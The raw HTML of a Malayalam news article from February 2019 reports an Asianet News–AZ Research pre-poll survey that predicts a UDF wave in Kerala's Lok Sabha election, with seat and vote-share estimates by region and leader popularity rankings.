						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ</span><meta itemprop="item" content="https://malayalamdaily.in/pre-poll-survey-kerala-u-d-f-wave/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="hvjaqgcy hvjaqgcy-after-header hvjaqgcy-pubadban hvjaqgcy-show-desktop hvjaqgcy-show-tablet-portrait hvjaqgcy-show-tablet-landscape hvjaqgcy-show-phone hvjaqgcy-loc-header_after hvjaqgcy-align-center hvjaqgcy-column-1 hvjaqgcy-clearfix no-bg-box-model"><div id="hvjaqgcy-84624-331563940" class="hvjaqgcy-container hvjaqgcy-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="hvjaqgcy-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Header 1 vadesheri (working)" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-32129" class="post-32129 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/02/udf.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-02-13T23:30:20+05:30">Last updated <b>Feb 13, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ&url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F&title=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/02/udf.jpg&description=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ&body=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="hvjaqgcy hvjaqgcy-post-top hvjaqgcy-float-center hvjaqgcy-align-center hvjaqgcy-column-1 hvjaqgcy-clearfix no-bg-box-model"><div id="hvjaqgcy-77864-803669105" class="hvjaqgcy-container hvjaqgcy-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="hvjaqgcy-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>തിരുവനന്തപുരം: ലോക്സഭാ തെരഞ്ഞെടുപ്പിൽ കേരളത്തിൽ യുഡിഎഫ്  തരംഗത്തിന്  സാധ്യതയെന്ന് ഏഷ്യാനെറ്റ് ന്യൂസ് &#8211; എഇസെഡ് റിസർച്ച് പാർട്നേഴ്സ് അഭിപ്രായ സര്‍വെ. 14 നും 16 നും ഇടയ്ക്ക് സീറ്റ് യുഡിഎഫ് പിടിക്കാനിടയുണ്ടെന്നാണ് അഭിപ്രായ വോട്ടെടുപ്പിൽ പങ്കെടുത്തവര്‍ പറയുന്നത്. 44 ശതമാനം വോട്ട് വിഹിതം നേടിയാവും ഭൂരിപക്ഷം സീറ്റുകളും യുഡിഎഫ് നേടുകയെന്നാണ് സര്‍വ്വേ പ്രവചിക്കുന്നത്.</p >
<div class="hvjaqgcy hvjaqgcy-post-inline hvjaqgcy-float-center hvjaqgcy-align-center hvjaqgcy-column-1 hvjaqgcy-clearfix no-bg-box-model"><div id="hvjaqgcy-66798-499700049" class="hvjaqgcy-container hvjaqgcy-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="hvjaqgcy-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Rugmini Regency (working)" /></div></div> <p >തെരഞ്ഞെടുപ്പിന് മുന്നോടിയായി ഏഷ്യാനെറ്റ് ന്യൂസ് ബംഗലൂരു ആസ്ഥാനമായി പ്രവര്‍ത്തിക്കുന്ന എഇസഡ് റിസര്‍ച്ച് പാര്‍ടേഴ്സുമായി ചേര്‍ന്ന് സംഘടിപ്പിച്ച സര്‍വെയിൽ യുഡിഎഫ് അനുകൂല തരംഗമുണ്ടാകുമെന്നാണ് പ്രവചനം.<br />
ഇടതുപക്ഷ ജനാധിപത്യമുന്നണിയുടെ വോട്ട് വിഹിതം 30 ശതമാനമായി കുറയുമെന്ന് പ്രവചിക്കുന്ന അഭിപ്രായ സര്‍വ്വേ മൂന്ന് മുതല്‍ അഞ്ച് വരെ സീറ്റുകള്‍ എല്‍ഡിഎഫിന് കിട്ടിയേക്കുമെന്ന് പ്രവചിക്കുന്നു.<br />
നിലവിലെ രാഷ്ട്രീയ സാഹചര്യത്തില്‍ ഒരു സീറ്റില്‍ എന്‍ഡിഎ വിജയിക്കാന്‍ സാധ്യതയുണ്ടെന്ന് സര്‍വേ പ്രവചിക്കുന്നു. 18 ശതമാനം വോട്ടുവിഹിതമായിരിക്കും എന്‍ഡിഎക്ക് കിട്ടുക. തെക്കന്‍ ജില്ലകളിലെ ഏഴ് സീറ്റുകളില്‍ ഒന്നില്‍ ബിജെപി വിജയിക്കും എന്നാണ് സര്‍വേയുടെ പ്രവചനം</p >
 <p >വടക്കൻ കേരളത്തിൽ (1. കാസർകോട് 2. കണ്ണൂർ 3. വടകര 4. വയനാട് 5. കോഴിക്കോട് 6. മലപ്പുറം 7. പൊന്നാനി 8. പാലക്കാട്)  ഏഴ് മുതൽ എട്ട് സീറ്റ് വരെ യുഡിഎഫ് ജയിക്കുമെന്നാണ് സര്‍വേ പ്രവചിക്കുന്നത്. 48 ശതമാനം വരെ വോട്ടു വിഹിതമാണ് ഈ മേഖലയില്‍ യുഡിഎഫിന് കിട്ടാന്‍ സാധ്യത. പൂജ്യം മുതല്‍ ഒരു സീറ്റുവരെ വടക്കന്‍ കേരളത്തില്‍ എല്‍ഡിഎഫിന് കിട്ടുമെന്ന് സര്‍വേ പ്രവചിക്കുന്നു. 33 ശതമാനം വോട്ടുവിഹിതമാണ് ഇവിടെ എല്‍ഡിഎഫിന് പ്രവചിക്കുന്നത്. 16 ശതമാനം വോട്ടുകള്‍ ഇവിടെ എന്‍ഡ‍ിഎ പിടിക്കും</p >
<div class="hvjaqgcy hvjaqgcy-post-inline hvjaqgcy-float-center hvjaqgcy-align-center hvjaqgcy-column-1 hvjaqgcy-clearfix no-bg-box-model"><div id="hvjaqgcy-57234-1235454571" class="hvjaqgcy-container hvjaqgcy-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="hvjaqgcy-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/your-ad-here.gif" alt="Second Paragraph  Amabdi Hadicrafts (working)" /></div></div> <p >മധ്യകേരളത്തിൽ (9. ആലത്തൂർ 10. തൃശൂർ 11. ചാലക്കുടി 12 എറണാകുളം 13. ഇടുക്കി) നാല് മുതൽ അഞ്ച് സീറ്റ് വരെ യുഡിഎഫിന് കിട്ടുമെന്നാണ് വിലയിരുത്തൽ. എൽഡിഎഫ് പരമാവധി ഒരു സീറ്റ് നേടും. യുഡിഎഫിന് ഇവിടെ 42 ശതമാനം വോട്ടും എല്‍ഡിഎഫിന് 27 ശതമാനം വോട്ടും എന്‍ഡിഎയ്ക്ക് 17 ശതമാനം വോട്ടും ലഭിക്കും </p >
 <p >തെക്കന്‍ കേരളത്തില്‍ (14. കോട്ടയം 15. ആലപ്പുഴ 16. മാവേലിക്കര 17. പത്തനംതിട്ട 18. കൊല്ലം 19. ആറ്റിങ്ങൽ 20. തിരുവനന്തപുരം) 44 ശതമാനം വോട്ടു പിടിച്ച് യുഡിഎഫ് മൂന്ന് മുതല്‍ അ‍ഞ്ച് വരെ സീറ്റ് നേടുമെന്ന് സര്‍വേ പ്രവചിക്കുന്നു. ഈ മേഖലയില്‍ ഒന്ന് മുതല്‍ മൂന്ന് വരെ സീറ്റുകള്‍ എല്‍ഡിഎഫിന് ലഭിച്ചേക്കും 28 ശതമാനം വോട്ടുവിഹിതവും അവര്‍ക്ക് ലഭിക്കും. കേരളത്തില്‍ ബിജെപിക്ക് വിജയസാധ്യതയുള്ള ഒരേ ഒരു സീറ്റും തെക്കൻ കേരളത്തിലാണ്. 20 ശതമാനം വോട്ടുവിഹിതം നേടി ബിജെപി തെക്കൻ കേരളത്തിലെ ഏഴ് സീറ്റുകളിലൊന്നിൽ ജയിച്ചേക്കാം എന്ന് സർവേ പ്രവചിക്കുന്നു. </p >
 <p >ദേശീയ രാഷ്ട്രീയ വിഷയങ്ങളെക്കാള്‍ ശബരിമല യുവതി പ്രവേശമായിരിക്കും തെരഞ്ഞടുപ്പില്‍ മുഖ്യചര്‍ച്ചാവിഷയമെന്ന് അഭിപ്രായ സര്‍വെ പറയുന്നു. തെക്കന്‍ കേരളത്തിലാണ് കൂടുതല്‍ പേരും ശബരിമല മുഖ്യവിഷയമാകും എന്നഭിപ്രായപ്പെട്ടത്. മധ്യകേരളത്തിലും വടക്കന്‍ കേരളത്തിലും സജീവ ചര്‍ച്ചയാകുമെന്നും സര്‍വെ പറയുന്നു. ഇന്ധനവിലയും തെരഞ്ഞടുപ്പ് വിഷയത്തില്‍ സജീവ ചര്‍ച്ചയാകും. സ്ത്രീ സുരക്ഷ, ഇവിഎം തിരിമറി,അഴിമതി, നോട്ട്  നിരോധനം, മുത്തലാഖ്, രാമക്ഷേത്രനിര്‍മ്മാണവും കേരളത്തിന്റെ പശ്ചാത്തലത്തില്‍ സജീവചര്‍ച്ചയാകുമെന്ന് സര്‍വെ പറയുന്നു.</p>
 <p>പ്രളയകാലത്തെ സര്‍ക്കാര്‍ പ്രവര്‍ത്തനങ്ങള്‍ നല്ലതായിരുന്നെന്നാണ് ഭൂരിപക്ഷം പേരും അഭിപ്രായപ്പെട്ടത്. കേരളത്തിലെ ജനപ്രീതിയുള്ള നേതാവ് ഉമ്മന്‍ ചാണ്ടിയാണ്. തൊട്ടുപിന്നില്‍ വിഎസ് അച്യുതാനന്ദനാണ്. മുഖ്യമന്ത്രി പിണറായി വിജയനാണ് മൂന്നാംസ്ഥാനത്ത്.</p > 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ&url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F&title=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/02/udf.jpg&description=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ&body=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/kerala-ips-officers-trasfer/" rel="prev">മുതിർന്ന 15  ഐ പി എസ്  ഉദ്യോഗസ്ഥർക്ക്  സ്ഥലം മാറ്റം</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/pocso-case-imam-shefeeeq-al-qasimi/" rel="next">ഇമാം പീഡിപ്പിച്ചെന്ന്  പീഡനത്തിന് ഇരയായ  പെണ്‍കുട്ടി മൊഴി നല്‍കി</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_995492051_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_995492051_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_995492051_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_995492051_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-90466 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഏകാദശി വിളക്കാഘോഷം തുടങ്ങി , ഒപ്പം ക്ഷേത്രത്തിലെ പെയ്ന്റിങ്ങും" data-src="https://malayalamdaily.in/wp-content/uploads/2025/11/20251106_112324-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;20251106_112324-86x64.jpg&quot;,&quot;210&quot;:&quot;20251106_112324-210x136.jpg&quot;,&quot;279&quot;:&quot;20251106_112324-279x220.jpg&quot;,&quot;357&quot;:&quot;20251106_112324-357x210.jpg&quot;,&quot;750&quot;:&quot;20251106_112324-750x430.jpg&quot;,&quot;2560&quot;:&quot;20251106_112324-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/vilakkaghosham-thudangi-oppam-kshethrathile-paintingum/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/vilakkaghosham-thudangi-oppam-kshethrathile-paintingum/" title="ഏകാദശി വിളക്കാഘോഷം തുടങ്ങി , ഒപ്പം ക്ഷേത്രത്തിലെ പെയ്ന്റിങ്ങും">
			<span class="post-title">
				ഏകാദശി വിളക്കാഘോഷം തുടങ്ങി , ഒപ്പം ക്ഷേത്രത്തിലെ പെയ്ന്റിങ്ങും			</span>
	</a>
	</p></div>
</div >
<div  class="post-90463 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഗുരുവായൂരിലെ വ്യാപാരി മുസ്തഫയുടെ ആത്മഹത്യ , പ്രഗിലേഷ് പിടിയിൽ" data-src="https://malayalamdaily.in/wp-content/uploads/2025/11/pragilesh-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;pragilesh-1-86x64.jpg&quot;,&quot;210&quot;:&quot;pragilesh-1-210x136.jpg&quot;,&quot;279&quot;:&quot;pragilesh-1-279x220.jpg&quot;,&quot;357&quot;:&quot;pragilesh-1-357x210.jpg&quot;,&quot;550&quot;:&quot;pragilesh-1.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/musthafayude-maranam-pragilesh-pidiyil/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/musthafayude-maranam-pragilesh-pidiyil/" title="ഗുരുവായൂരിലെ വ്യാപാരി മുസ്തഫയുടെ ആത്മഹത്യ , പ്രഗിലേഷ് പിടിയിൽ">
			<span class="post-title">
				ഗുരുവായൂരിലെ വ്യാപാരി മുസ്തഫയുടെ ആത്മഹത്യ , പ്രഗിലേഷ് പിടിയിൽ			</span>
	</a>
	</p></div>
</div >
<div  class="post-90458 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഉപജില്ല കലോത്സവം,ട്രോഫി കളുടെ വിതരണോത്ഘാടനം" data-src="https://malayalamdaily.in/wp-content/uploads/2025/11/IMG-20251106-WA0024-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251106-WA0024-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251106-WA0024-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251106-WA0024-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251106-WA0024-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251106-WA0024-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20251106-WA0024-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/sub-jilla-kalolsavam-trophikalude-vitharanolghadanam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/sub-jilla-kalolsavam-trophikalude-vitharanolghadanam/" title="ഉപജില്ല കലോത്സവം,ട്രോഫി കളുടെ വിതരണോത്ഘാടനം">
			<span class="post-title">
				ഉപജില്ല കലോത്സവം,ട്രോഫി കളുടെ വിതരണോത്ഘാടനം			</span>
	</a>
	</p></div>
</div >
<div  class="post-90454 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="പൂക്കോട് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ “വായന &#8211; ലൈബ്രറി അറ്റ് ഹോസ്പിറ്റൽ“ ഉൽഘാടനം ചെയ്തു." data-src="https://malayalamdaily.in/wp-content/uploads/2025/11/IMG-20251106-WA0021-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251106-WA0021-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251106-WA0021-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251106-WA0021-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251106-WA0021-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251106-WA0021-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG-20251106-WA0021.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kudumbarogya-kendrathil-library/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kudumbarogya-kendrathil-library/" title="പൂക്കോട് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ “വായന &#8211; ലൈബ്രറി അറ്റ് ഹോസ്പിറ്റൽ“ ഉൽഘാടനം ചെയ്തു.">
			<span class="post-title">
